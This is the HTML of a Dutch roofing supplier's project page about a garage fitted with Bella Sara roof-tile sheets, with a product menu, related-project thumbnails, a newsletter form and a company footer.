		<li id="nav-menu-item-26114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/muuraansluiting/">Muuraansluiting</a></li>
		<li id="nav-menu-item-26117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/nokstukken/">Nokstukken</a></li>
		<li id="nav-menu-item-26115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/">Nok afwerking</a></li>
		<li id="nav-menu-item-26116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/eindkappen/">Eindkappen</a></li>
		<li id="nav-menu-item-26134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ventilatieprofielen/">Ventilatieprofielen</a></li>
		<li id="nav-menu-item-26144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/damwandschroeven/">Damwandschroeven</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-26060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/">Felsplaten</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/iron-click-felsplaten/">Iron Click felsplaten</a></li>
	<li id="nav-menu-item-26153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/prime-click-l-felsplaten/">Prime Click L felsplaten</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/isolatie/">Isolatie</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/pir-isolatie/">PIR isolatie</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/dakparkers/">Dakparkers</a></li>
		<li id="nav-menu-item-26141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/dvp-70x0-5/">Drukverdeelplaten</a></li>
		<li id="nav-menu-item-26147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/slagpluggen/">Slagpluggen</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatiefolie/">Isolatiefolie</a></li>
	<li id="nav-menu-item-26148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/tape/">Tape</a></li>
	<li id="nav-menu-item-26139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatie-isolatiefolie/">ATI isolatiefolie</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/">Lood, loodvervanger, ondervorst</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-27562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/lood/">Lood</a></li>
	<li id="nav-menu-item-26121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/loodvervangers/">Loodvervangers</a></li>
	<li id="nav-menu-item-26123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/ondervorsten/">Ondervorsten</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/">Accessoires voor Dakdekkers</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/vogelschroot-vogelwering/">Vogelschroot / vogelwering</a></li>
	<li id="nav-menu-item-26090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dak-materialen/">Dakmaterialen</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/">Lijm en afdichtingsmateriaal</a></li>
		<li id="nav-menu-item-26126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/dak-afdichting-en-reparatie/">Dak afdichting en reparatie</a></li>
		<li id="nav-menu-item-26133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/spano/">Spaanplaat</a></li>
		<li id="nav-menu-item-26132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/osb/">OSB</a></li>
		<li id="nav-menu-item-26127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/all-categories/">Alle categorieën</a></li>
		<li id="nav-menu-item-26155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/torcx-zelftappers/">Torcx Zelftappers</a></li>
		<li id="nav-menu-item-26156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/universele-schroeven-schroeven/">Universele schroeven</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/">Dakafwerking</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/daktrim/">Daktrimmen</a></li>
		<li id="nav-menu-item-26146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/">Schroeven</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/">Dakdoorvoer</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/kabeldoorvoer-plat-dak/">Kabeldoorvoer</a></li>
		<li id="nav-menu-item-26130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakontluchting/">Dakontluchtingen</a></li>
		<li id="nav-menu-item-26131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ontluchtingspijpen/">Ontluchtingspijpen</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/">Hemelwater afvoeren</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-29134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/gootrenovatie/">Gootrenovatie</a></li>
		<li id="nav-menu-item-26094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/aluminium-hemelwater-afvoeren/">Aluminium hemelwater afvoeren</a></li>
		<li id="nav-menu-item-26095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer-zink/">Hemelwaterafvoer zink</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-26124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer/">S-lon verzinkte hemelwaterafvoer</a></li>
		</ul>
</li>
		<li id="nav-menu-item-26096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/lood-koper-afvoer/">Lood/koper afvoer</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/bouwfolies/">Bouwfolies</a></li>
	<li id="nav-menu-item-26091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gasflessen/">Gasflessen en branders</a></li>
	<li id="nav-menu-item-26092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gereedschappen-en-pbms/">Gereedschappen/PBM</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/werkschoenen-veiligheidsschoenen/sievi-werkschoenen-veiligheidsschoenen/">Sievi Veiligheids- of werkschoenen</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-26059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://2bdaken.nl/product-categorie/nevenhandelsproducten/">Bijproducten</a></li>
</ul></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-2">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
			<div class=" d-none">
								<h1 class="page-title">Garage dakpanplaat Bella Sara</h1>
							</div>
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/projecten/"><span itemprop="name">Projecten</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/project_cat/dakpanplaten/"><span itemprop="name">Dakpanplaten</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>Garage dakpanplaat Bella Sara</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

				<div class="full-width">
	</div>
	
	<div id="content" role="main" class="porto-single-page">

		
			
<article class="portfolio-full post-16247 portfolio type-portfolio status-publish hentry portfolio_cat-dakpanplaten">

		<div class="portfolio-title">
		<div class="row">
			<div class="portfolio-nav-all col-lg-1">
				<a title="Terug naar overzicht" data-bs-tooltip href="https://2bdaken.nl/projecten/"><i class="far fa-arrow-alt-circle-left"></i></a>
			</div>
			<div class="col-lg-10 text-center">
				<h2 class="entry-title shorter">Garage dakpanplaat Bella Sara</h2>

				
			</div>
			<div class="portfolio-nav col-lg-1">
				<a href="https://2bdaken.nl/projecten/renovatie-dak-uitbouw/" rel="prev"><div data-bs-tooltip title="Vorige" class="portfolio-nav-prev"><i class="fa"></i></div></a>				<a href="https://2bdaken.nl/projecten/nieuw-dakleer-overkapping/" rel="next"><div data-bs-tooltip title="Volgende" class="portfolio-nav-next"><i class="fa"></i></div></a>			</div>
		</div>
	</div>
	<hr style="margin: 15px 0;" class="tall">
	
	<span class="vcard" style="display: none;"><span class="fn"></span></span><span class="updated" style="display:none">2022-04-08T10:00:33+00:00</span>
			
		
	<div class="m-t-lg">
		<div class="portfolio-info pt-none">
			<ul>
									<li>
						<span class="portfolio-like" title="Like" data-bs-tooltip data-id="16247"><i class="fas fa-heart"></i>0</span>					</li>
										<li>
						<i class="far fa-calendar-alt"></i> 31 januari 2022					</li>
										<li>
						<i class="fas fa-tags"></i> <a href="https://2bdaken.nl/project_cat/dakpanplaten/" rel="tag">Dakpanplaten</a>					</li>
											</ul>
		</div>

		<div class="row">
			<div class="col-md-12 m-t-sm">
														<h4 class="portfolio-desc m-t-sm">Project <strong>beschrijving</strong></h4>
				<div class="post-content">

					<div class="wpb-content-wrapper"><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<p>Garage voorzien van dakpanplaten (Bella Sara) en afgewerkt met de bijpassende producten.</p>

		</div>
	</div>
<div class="wpb_gallery wpb_content_element vc_clearfix wpb_content_element wpb_animate_when_almost_visible wpb_fadeIn fadeIn" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="" href="" data-lightbox="lightbox[rel-16247-2655156553]"></a></li><li class="isotope-item"><a class="" href="" data-lightbox="lightbox[rel-16247-2655156553]"></a></li><li class="isotope-item"><a class="" href="" data-lightbox="lightbox[rel-16247-2655156553]"></a></li><li class="isotope-item"><a class="" href="" data-lightbox="lightbox[rel-16247-2655156553]"></a></li><li class="isotope-item"><a class="" href="" data-lightbox="lightbox[rel-16247-2655156553]"></a></li><li class="isotope-item"><a class="" href="" data-lightbox="lightbox[rel-16247-2655156553]"></a></li><li class="isotope-item"><a class="" href="" data-lightbox="lightbox[rel-16247-2655156553]"></a></li></ul></div></div></div></div></div></div>
</div>
				</div>

				
			</div>
			<div class="col-md-12 m-t-sm">
				
							</div>
		</div>

		
		
	</div>

</article>

			</div>
		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

					
				
				</div><!-- end main -->

						<div class="related-portfolios ">
			<div class="container">
								<h4 class="sub-title">Related <b>Projecten</b></h4>
				<div class="portfolio-carousel porto-carousel owl-carousel show-nav-title has-ccols has-ccols-spacing ccols-1 ccols-lg-4 ccols-md-3 ccols-sm-2" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:&quot;4&quot;,&quot;md&quot;:3,&quot;sm&quot;:2}">
					<div class="portfolio-item ">
		            <link rel="stylesheet" id="porto-thumb-info-css" href="https://2bdaken.nl/wp-content/themes/porto/css/part/thumb-info.css?ver=7.7.1" type="text/css" media="all" />             		<a aria-label="Go to portfolio page" class="text-decoration-none" href="https://2bdaken.nl/projecten/schuur-dakpanplaat/">
			<span class="thumb-info thumb-info-lighten thumb-info-centered-icons">
				<span class="thumb-info-wrapper">
					<img class="img-responsive" width="800" height="640" src="https://2bdaken.nl/wp-content/themes/porto/images/placeholder.jpg" alt="Porto Placeholder" />
											<span class="thumb-info-title">
							<span class="thumb-info-inner">Schuur voorzien van dakpanplaat</span>
															<span class="thumb-info-type">Dakpanplaten</span>
													</span>
																	<span class="thumb-info-action">
																						<span class="thumb-info-action-icon thumb-info-action-icon-light thumb-info-zoom zoom" data-src="https://2bdaken.nl/wp-content/themes/porto/images/placeholder.jpg" data-title="Porto Placeholder"><i class="fas fa-search"></i></span>
													</span>
									</span>
			</span>
						
					</a>
	</div>
		<div class="portfolio-item ">
				<a aria-label="Go to portfolio page" class="text-decoration-none" href="https://2bdaken.nl/projecten/huis-voorzien-van-bella-sara-dakpanplaten/">
			<span class="thumb-info thumb-info-lighten thumb-info-centered-icons">
				<span class="thumb-info-wrapper">
					<img class="img-responsive" width="367" height="367" src="https://2bdaken.nl/wp-content/uploads/2023/05/Dakpanpl4-367x367.jpg" alt="dak van dakpanplaten" />
											<span class="thumb-info-title">
							<span class="thumb-info-inner">Huis voorzien van Bella Sara dakpanplaten</span>
															<span class="thumb-info-type">Dakpanplaten</span>
													</span>
																	<span class="thumb-info-action">
																						<span class="thumb-info-action-icon thumb-info-action-icon-light thumb-info-zoom zoom" data-src="https://2bdaken.nl/wp-content/uploads/2023/05/Dakpanpl4-scaled.jpg" data-title="dak van dakpanplaten"><i class="fas fa-search"></i></span>
													</span>
									</span>
			</span>
						
					</a>
	</div>
		<div class="portfolio-item ">
				<a aria-label="Go to portfolio page" class="text-decoration-none" href="https://2bdaken.nl/projecten/stal-vezelcementplaat/">
			<span class="thumb-info thumb-info-lighten thumb-info-centered-icons">
				<span class="thumb-info-wrapper">
					<img class="img-responsive" width="800" height="640" src="https://2bdaken.nl/wp-content/themes/porto/images/placeholder.jpg" alt="Porto Placeholder" />
											<span class="thumb-info-title">
							<span class="thumb-info-inner">Vezelcementplaat plaatsen op loopstal</span>
															<span class="thumb-info-type">Dakpanplaten</span>
													</span>
																	<span class="thumb-info-action">
																						<span class="thumb-info-action-icon thumb-info-action-icon-light thumb-info-zoom zoom" data-src="https://2bdaken.nl/wp-content/themes/porto/images/placeholder.jpg" data-title="Porto Placeholder"><i class="fas fa-search"></i></span>
													</span>
									</span>
			</span>
						
					</a>
	</div>
		<div class="portfolio-item ">
				<a aria-label="Go to portfolio page" class="text-decoration-none" href="https://2bdaken.nl/projecten/golfplaten-en-goot-voor-tuinhuis/">
			<span class="thumb-info thumb-info-lighten thumb-info-centered-icons">
				<span class="thumb-info-wrapper">
					<img class="img-responsive" width="800" height="640" src="https://2bdaken.nl/wp-content/themes/porto/images/placeholder.jpg" alt="Porto Placeholder" />
											<span class="thumb-info-title">
							<span class="thumb-info-inner">Golfplaten en goot voor tuinhuis</span>
															<span class="thumb-info-type">Dakpanplaten</span>
													</span>
																	<span class="thumb-info-action">
																						<span class="thumb-info-action-icon thumb-info-action-icon-light thumb-info-zoom zoom" data-src="https://2bdaken.nl/wp-content/themes/porto/images/placeholder.jpg" data-title="Porto Placeholder"><i class="fas fa-search"></i></span>
													</span>
									</span>
			</span>
						
					</a>
	</div>
		<div class="portfolio-item ">
				<a aria-label="Go to portfolio page" class="text-decoration-none" href="https://2bdaken.nl/projecten/golfplaten-en-zinken-dakgoten-en-afvoeren-plaatsen-sappemeer/">
			<span class="thumb-info thumb-info-lighten thumb-info-centered-icons">
				<span class="thumb-info-wrapper">
					<img class="img-responsive" width="367" height="367" src="https://2bdaken.nl/wp-content/uploads/2022/11/IMG-20220902-WA0003-367x367.jpg" alt="" />
											<span class="thumb-info-title">
							<span class="thumb-info-inner">Golfplaten en zinken dakgoten en afvoeren plaatsen Sappemeer.</span>
															<span class="thumb-info-type">Dakgoten, Dakpanplaten</span>
													</span>
																	<span class="thumb-info-action">
																						<span class="thumb-info-action-icon thumb-info-action-icon-light thumb-info-zoom zoom" data-src="https://2bdaken.nl/wp-content/uploads/2022/11/IMG-20220902-WA0003.jpg" data-title=""><i class="fas fa-search"></i></span>
													</span>
									</span>
			</span>
						
					</a>
	</div>
		<div class="portfolio-item ">
				<a aria-label="Go to portfolio page" class="text-decoration-none" href="https://2bdaken.nl/projecten/diversen/">
			<span class="thumb-info thumb-info-lighten thumb-info-centered-icons">
				<span class="thumb-info-wrapper">
					<img class="img-responsive" width="367" height="367" src="https://2bdaken.nl/wp-content/uploads/2022/03/branden-groot-dak-1-367x367.jpg" alt="" />
											<span class="thumb-info-title">
							<span class="thumb-info-inner">Diversen</span>
															<span class="thumb-info-type">Dakgoten, Dakleer, Dakpanplaten, Groene daken, Uitvlakken</span>
													</span>
																	<span class="thumb-info-action">
																						<span class="thumb-info-action-icon thumb-info-action-icon-light thumb-info-zoom zoom" data-src="https://2bdaken.nl/wp-content/uploads/2022/03/branden-groot-dak-1.jpg" data-title=""><i class="fas fa-search"></i></span>
													</span>
									</span>
			</span>
						
					</a>
	</div>
					</div>
			</div>
		</div>
		
				<div class="footer-wrapper">

																																				<div class="footer-top">
									<div class="container">
										<aside id="block-widget-13" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="29332"><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3610" method="post" data-id="3610" data-name="Sign Up Newsletter Form" ><div class="mc4wp-form-fields"><div class="row align-items-center footer-signup">
  <div class="col-md-7">
    <h2 class="mb-3">Schrijf u in voor onze nieuwsbrief</h2>
    <p>
      Mis geen enkele <b>aanbieding</b>! Wilt u ook de beste aanbiedingen per e-mail ontvangen? Schrijf u dan nu in voor onze <b>nieuwsbrief</b> en blijf op de hoogte!
    </p>
  </div>
  <div class="col-md-5 col-lg-4 offset-lg-1 mt-3 mt-md-0">
    <div class="d-flex">
      <input type="email" name="EMAIL" placeholder="Uw e-mailadres" required class="w-100" />
      <input type="submit" value="Inschrijven" />
    </div>
  </div>
</div></div><label style="display: none !important;">Laat dit veld leeg als je een mens bent: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1770047650" /><input type="hidden" name="_mc4wp_form_id" value="3610" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div>
	</div>
</div></div></div></div>			</div>
		</aside>									</div>
								</div>
							
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-5">
									<aside id="block-widget-12" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="2508"><style>.vc_custom_1745834311543{padding-top: 15px !important;}.wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec .porto-sicon-title{color: #999999;}.wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec.porto-sicon-mobile{--porto-infobox-mpos-align: center;}</style><p><div class="vc_row wpb_row top-row m-b-xl porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3  class="vc_custom_heading vc_do_custom_heading wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left heading-primary" >Bezoekadres, en voor <b>afhalen</b> bestellingen</h3><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-map-marker-alt"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>Adres:</strong> Meander 9B, 9231 DB, Surhuisterveen</h3></div> <!-- header --></div><!-- porto-sicon-box --><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-phone"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>Telefoon:</strong> 06-20144492</h3></div> <!-- header --></div><!-- porto-sicon-box --><a aria-label="&lt;strong&gt;E-mail:&lt;/strong&gt; info@2bdaken.nl" class="porto-sicon-box-link" href="mailto:info@2bdaken.nl" title='Stuur ons een mail'><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-envelope"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>E-mail:</strong> info@2bdaken.nl</h3></div> <!-- header --></div><!-- porto-sicon-box --></a>
	<div class="wpb_text_column wpb_content_element vc_custom_1745834311543 wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<p>KvK‐nummer 94294577<br />
BTW‐nummer: NL866717067B01</p>
<p>Geregistreerd: Boskkamp 55, 9284 SC, Augustinusga</p>

		</div>
	</div>
</div></div></div></div></div></p>
</div>			</div>
		</aside>								</div>
																<div class="col-lg-2">
									<aside id="text-10" class="widget widget_text"><h3 class="widget-title">Klantenservice</h3>			<div class="textwidget"><ul>
<li><a href="https://2bdaken.nl/my-account/">Mijn Account</a></li>
<li><a href="https://2bdaken.nl/transport-verzending/">Transport &amp; Verzending</a></li>
<li><a href="/retourneren">Retourneren</a></li>
<li><a href="/klachtenprocedure">Klachtenprocedure</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Over 2B DAKEN</h3>			<div class="textwidget"><ul>
<li><a href="https://2bdaken.nl/over-ons/">Over ons</a></li>
<li><a href="https://2bdaken.nl/contact/">Contact</a></li>
<li><a href="https://2bdaken.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li><a href="https://2bdaken.nl/privacybeleid/">Privacybeleid</a></li>
<li><a href="https://2bdaken.nl/disclaimer/">Disclaimer</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-2">
									<aside id="text-12" class="widget widget_text"><h3 class="widget-title">Informatie</h3>			<div class="textwidget"><ul>
<li><a href="/kennisbank">Kennisbank</a></li>
<li><a href="/faq">FAQ</a></li>
<li><a href="/downloads">Downloads</a></li>
</ul>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">&copy; 2B Daken <span id="year"></span></span>		</div>
		
					<div class="footer-center">
																				<img class="img-responsive footer-payment-img" src="//2bdaken.nl/wp-content/uploads/2025/04/betaalmethodes.png" alt="Betalingsopties" width="147" height="33" />
																</div>
		
					<div class="footer-right"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style='display: inline-block;'>
	Volg ons op: 
</p></div></aside><aside id="follow-us-widget-2" class="widget follow-us">		<div class="share-links">
										<a href="https://www.facebook.com/2bdaken.nl"  rel="nofollow noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://instagram.com/2bdaken"  rel="nofollow noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
								<a href="https://www.linkedin.com/company/2bdaken/"  rel="nofollow noopener noreferrer" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
									</div>

		</aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	<div class="porto-html-block porto-block-html-bottom"><script type="text/javascript">
    window.addEventListener('load', (event) => {
